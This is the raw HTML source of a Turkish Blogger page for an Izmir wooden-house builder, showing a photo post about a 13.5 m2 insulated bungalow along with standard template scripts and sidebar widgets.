.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; font-size: 16px; font-weight: bold; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
#cpr{color:#B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #ffc956;}
#cpr a {color:#C70000;}
#sil {display: none !important;}
.content1 {display:none;}
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#f4f4f4;}
.column h2 {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.polatkereste.com/' style='display: block'>
<img alt='Ahşap ev' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcb-w2wxWy5Mwtt5K7VuvbPr6EZtkH3gPS-S4hrR1BXoPhqgOAh_ChP2ppDpPLhDk-589WR145hUcgTlcn0TI7VQdLgch5tHV3-0sGnmvoBrUIbQeqOSKOLQ6XdNmWriQvCceFPm0M1AgV/s1600/logo03.png' style='display: block' width='428px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='#'>Ürünlerimiz</a>
<ul class='sub-menu'>
<li><a href='/search/label/Ahşap%20Evler'>Ahşap Evler</a></li>
<li><a href='/search/label/Kulübeler'>Kulübeler</a></li>
<li><a href='/search/label/Oyun%20Parkı'>Oyun Parkı</a></li>
<li><a href='/search/label/Bahçe%20Masa%20Takımları'>Bahçe Masa Takımları</a></li>
<li><a href='/search/label/Kamelya'>Kamelya</a></li>
<li><a href='/search/label/Kereste'>İnşaatlık Kereste</a></li>
<li><a href='/search/label/Lambri'>Lambri</a></li>
<li><a href='/search/label/Özel%20İstek'>Ahşap üzerine özel istekler</a></li>
<li><a href='/search/label/Montaj'>Montaj Aşaması</a></li>
</ul>
</li>
<li><a href='/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='/p/iletisim.html'>İletişim</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>13.5 m2 AHŞAP Bungalow izolasyonlu polimit çatılı ev 
</h1>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s1600/P_20150507_181115.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s320/P_20150507_181115.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVebnbcDU5Q1Pu7XwbrC7_XSH8AM9KYclgC7VjDDiQdNAfio40AkHikjUQpyhIfrn2RQnh-Z-TqMYAbP59QkvMImRd03Vg4-4aVR-9fXiDTFB6j7VNLM5WOe2PAgh5E51l4clvQpZfEmgG/s1600/P_20150507_190030.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVebnbcDU5Q1Pu7XwbrC7_XSH8AM9KYclgC7VjDDiQdNAfio40AkHikjUQpyhIfrn2RQnh-Z-TqMYAbP59QkvMImRd03Vg4-4aVR-9fXiDTFB6j7VNLM5WOe2PAgh5E51l4clvQpZfEmgG/s320/P_20150507_190030.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKxUP8H6tD1sw0pGGNfllbDr6tjxQxPKsuMR2FdjIdMEMC3hG0qVPiLP6AQcKb6oS7PmcDgNGCYq2bwboUAvuFNF19tQbEmt-Rjped95jeT4K10OqeK-uHEDBdedVGbgqwulL6go18mmBm/s1600/P_20150507_185924.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKxUP8H6tD1sw0pGGNfllbDr6tjxQxPKsuMR2FdjIdMEMC3hG0qVPiLP6AQcKb6oS7PmcDgNGCYq2bwboUAvuFNF19tQbEmt-Rjped95jeT4K10OqeK-uHEDBdedVGbgqwulL6go18mmBm/s320/P_20150507_185924.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpl46Zj7BBpGbYsDTJ1yycaq6xKXLAIW6cxVxExK0SPBew4hS-QSnaAZsWMtj_jzDyy1X-jzksBmIpoqRX3w48KPBSzMIqO9fA1k7z0cT0dlSDuw_zpU1QbJ_2dCXyQ9IAx0aC1G4CVlA/s1600/P_20150507_115419.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpl46Zj7BBpGbYsDTJ1yycaq6xKXLAIW6cxVxExK0SPBew4hS-QSnaAZsWMtj_jzDyy1X-jzksBmIpoqRX3w48KPBSzMIqO9fA1k7z0cT0dlSDuw_zpU1QbJ_2dCXyQ9IAx0aC1G4CVlA/s320/P_20150507_115419.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinkbjLTeZ46exUi1i4U1Qmx3XWCW3_LRnQax6DaLzjxwaUsDYGAh5lzz1PyqmdEpUM3cXZ6lMKSmpOIdbL_DoAlcqEhUX0NATlGREHeVtIYUlgtnAv9lEDoU5bFij3qTu6m7ciyXC043a6/s1600/P_20150507_181000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinkbjLTeZ46exUi1i4U1Qmx3XWCW3_LRnQax6DaLzjxwaUsDYGAh5lzz1PyqmdEpUM3cXZ6lMKSmpOIdbL_DoAlcqEhUX0NATlGREHeVtIYUlgtnAv9lEDoU5bFij3qTu6m7ciyXC043a6/s320/P_20150507_181000.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwZNvB95E1Zft_0bMawzKJAerpVVgKbhoVYe3ziewAominWRtMMJmpY4SZ_UrOUGVehwtFi3HYh4rVOIAlISuIzDBRvsbOZKFaM4m46AjudfON3czE087wBR9-DaV20FwJk4jgEA-4F3V/s1600/P_20150507_181055.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglwZNvB95E1Zft_0bMawzKJAerpVVgKbhoVYe3ziewAominWRtMMJmpY4SZ_UrOUGVehwtFi3HYh4rVOIAlISuIzDBRvsbOZKFaM4m46AjudfON3czE087wBR9-DaV20FwJk4jgEA-4F3V/s320/P_20150507_181055.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfA_L9uTVU0VepS7MOHXNVjrsWaItYXAG6BwDfQXmLXw5qeNBotMJ8CreyuyivnUXT0GNw-x-av8fq4vc94q1WYOiEC4DWkq0LyNMNgnbGPSG8GMqdm29BF4Sfhm2LKlnAzAcDBn0gT99P/s1600/P_20150507_180954.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfA_L9uTVU0VepS7MOHXNVjrsWaItYXAG6BwDfQXmLXw5qeNBotMJ8CreyuyivnUXT0GNw-x-av8fq4vc94q1WYOiEC4DWkq0LyNMNgnbGPSG8GMqdm29BF4Sfhm2LKlnAzAcDBn0gT99P/s320/P_20150507_180954.jpg" width="320" /></a></div>
<a name="more"></a><br />
</div>
</div>
<div id='author-info'>
<div id='author-image'>
<a href='#'>
<img height='80' src='http://lh6.googleusercontent.com/-afJSImaWFbk/AAAAAAAAAAI/AAAAAAAAADg/sq1IC-oRx6E/s512-c/photo.jpg' width='80'/></a>
</div>
<div id='author-bio'>
<h5>Polat Kereste</h5>
Her türlü ahşap ev imalatı, ahşap üzerine özel istekler, oyun parkı, kamelya, bahçe masa takımları...<br/>
Adres: 222 sokak no:214 İsmail Sivri bulvarı, Kozağaç, Buca - İZMİR <br/>
Tel: 02322760106 - 05355572305 - 05549366280_82_85
</div>
<br class='clear'/>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
yorum:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3692098336248243488?po=7039111997105080714&hl=tr&saa=85391&origin=http://www.polatkereste.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.polatkereste.com/2015/05/cesme-alacati-bungalow-tarz-otel.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<a class='home-link' href='http://www.polatkereste.com/'>Ana Sayfa</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.polatkereste.com/2015/05/20-m2-ahsap-bungalow-izolasyonlu.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Diğer Albümler
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='http://www.polatkereste.com/feeds/7039111997105080714/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Ara...&#39;;}' onfocus='if (this.value == &#39;Ara...&#39;) {this.value = &#39;&#39;;}' title='Ara...' type='text' value='Ara...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ahşap ev takipçileri</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ürünlerimiz</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evle'>Ahşap Evle</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Özel İstek</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>En çok tıklananlar</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='40 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-0y_1ogVORbqXiPZ2Q8Ul1E8QTssCwEbix_QprIOou4LCL2p0S9XY1S3izK6SBgIHOofFC08K8st5UVQFfkelIIeCCWnI9248Cny3H1ACTx4zUvgxJW9vDaroUuIjaSunrlNYn0Sfheu5/s72-c/P_20161116_170228.jpg' width='50'/>
<a href='http://www.polatkereste.com/2013/11/27-m2-labri-verandal-ahsap-ev-12500-tl.html' rel='bookmark' title='                             '>40 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ev 9 m2 balkon' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkApIDGDR6FHorBRTDSFyZYhfEKrE30U_hVFo-qCZ9BT6gkHn3_VlbnfXC0rGcQZqSJF825liNSLdNCXjexIyPsQrs_LviHP_mVXDIhanhBgkDUp8Ft9-iP7gkXrz9_1loxHOg8bMomGH8xjQG0aFn1AV6E5yKdDO-4VciTEfjXc2VfmOpOp2Saf3-7x0/s72-c/IMG-20241207-WA0050.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ev-9-m2-balkon.html' rel='bookmark' title=' '>33 m2 ev 9 m2 balkon</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 ev 12 m2 loft kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yIk78wIRr3oGczr5HazTAFyFIUJIqL8rDlnF3GCtJFTqqTn0zL2uUsEmT5lzBu-_G2JDbpA6BcWFaeEPxI6_7jQZwRKr1Q-Sei8RdTnb_nClySn9oPWfZ0AbDJt09OUVYkwE0LV4IluSvU5R0DWBylPRhGCqd4G-D8tm8SneNvdK5bButHiwQ9zUs-H9/s72-c/IMG-20241217-WA0037.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-ev-12-m2-loft-kat.html' rel='bookmark' title=' '>24 m2 ev 12 m2 loft kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='18 m2 alt 9 m2 üst kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghAujvu0zgM_DJ3-RlZC7lmSIiPfNoR5qNMIcWPdWe9yLIo7LNbpXACp5t1nUt8G47OgNJRv7o3W_0LX8KRrIE1P1RftF-Ufa1aH58wVvGSU9fvZgaRUlCw4xB5uVPjYX7nLAER8BbcvE4LkhrqAeIvqlheYuyzcaoKKbQvh8PqghOPPIUFSTSlahiDPox/s72-c/IMG-20241219-WA0033.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/18-m2-alt-9-m2-ust-kat.html' rel='bookmark' title=' '>18 m2 alt 9 m2 üst kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVQssxfnnCapNDXFPXysoNWYdWfpPdCsV4zTryHZ_snK-WPalujlR3tyCmmF0UqU27sKoud6G7Acs_o4T7ROIj-8X1XNuh5EaMbaLONqEWp017WGdaC7HnpIERbrTwbTJcDXECt5cWKqp2pZxjhYTLmzr1ARtNtgKQAe0acw7_Os6CWMv_qxzHsioaNye/s72-c/IMG-20250106-WA0025.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ahsap-ev.html' rel='bookmark' title=' '>33 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 zemin loft katlı' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gSH7J8PJa6QvQw2vp6GuGf1Mfog-OZdr-g0lB4S9Jf0uvaw_jJf1g127lwpk2cntwXPmzPoT-U-CAKKSZRjL5rvO70dv7Vv_xzOm-XtFpV4wAX1tLaFsHoJLi3xalilUCMNoHoYKgaK2G_qsWPCCv4DmB5hlJYY9GW5a6Jwyki9isodEKz8gTDH_sw3c/s72-c/IMG-20241220-WA0019.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-zemin-loft-katl.html' rel='bookmark' title=' '>24 m2 zemin loft katlı</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIM-4tv_2FP-IDjEfhRIBFgZsh_W4kyQ9qqYltOBQNimUsVu4hY8mKnLENqnMK7_9PN7PsG1ysIiB3VwghPy7LCUd8aQSka5dbJLnAQHwmumRF_IpiHOGYbX4FCsW6fmuPo9ORjW6MUDG8MqZFi-EkubVz7MLJSpVrRJxEF_yUSvGI9eyXgowhvHd1wVvb/s72-c/IMG_20250124_182859.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>24 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='30 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20250118-WA0024.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/30-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>30 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 M2 ahşap ev ' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwlGteZRckdcsndzusr0Xrz7oEgww84DTyk28yPYqz56nkjj85ulMqayYOjZq4uZgyZ73EjdHVvFlPzWOxzcqh4nNbEEQ0hFUtHTrmibAH-utRyp0Ie077c8-mqaaO14VBmh8FSW6DShTEe0gw3Dy2bTWSi-gzn_pK-2C-vOAfsIBngYssa9-LSfCa9ux/s72-c/IMG-20240815-WA0030.jpg' width='50'/>
<a href='http://www.polatkereste.com/2024/10/33-m2-ahsap-ev_6.html' rel='bookmark' title=' '>33 M2 ahşap ev </a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 M2 ev 8 metrekare balkon ' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqyogRs2bSBwEOuCyuqZBT4VMxB-OIQ4bC216NfnXCyWNGz1Z6phqx76zeqi0wqIGwsXmJoLAtoeeD-QB8hzQB1Sw0wm3mgTFIT7ikTNRUHSFY5-Zi-cXYsSmW6iOFNuJpJoV8TQ3TeEgIE-F_6LcNSPFilLMAVzXKaWd8w33V_llQ1BMIn_GPR5egdTN/s72-c/IMG-20240222-WA0046.jpg' width='50'/>
<a href='http://www.polatkereste.com/2024/02/24-m2-ev-8-metrekare-balkon.html' rel='bookmark' title=' '>24 M2 ev 8 metrekare balkon </a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Hakkımda</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312533247780873575' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Polat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06312533247780873575' rel='author'>Profilimin tamamını görüntüle</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3692098336248243488?po\x3d7039111997105080714\x26origin\x3dhttp://www.polatkereste.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arşiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/10/'>Ekim 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/02/'>Şubat 2025</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/10/'>Ekim 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/06/'>Haziran 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/02/'>Şubat 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/12/'>Aralık 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/10/'>Ekim 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/06/'>Haziran 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/03/'>Mart 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/01/'>Ocak 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/12/'>Aralık 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/11/'>Kasım 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/10/'>Ekim 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/08/'>Ağustos 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/07/'>Temmuz 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/05/'>Mayıs 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/04/'>Nisan 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/03/'>Mart 2022</a> (3)
      </li>
